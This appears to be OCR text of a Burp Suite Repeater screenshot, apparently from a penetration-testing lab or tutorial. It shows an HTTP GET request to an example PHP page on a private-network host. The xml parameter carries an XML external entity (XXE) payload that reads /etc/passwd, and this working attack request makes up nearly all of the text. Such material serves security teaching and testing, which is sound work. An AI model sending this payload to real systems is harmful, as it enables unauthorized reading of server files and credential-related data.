 Burp Suite Community Edition v1.7.
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
GET
/xml/example1.php?xml=<!DOCTYPE+foo+[<!ENTITY+bar+SYSTEM+"file%3a///etc/passwd">]><f
oo>%26bar;</foo> HTTP/1.1
Host: 192.168.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1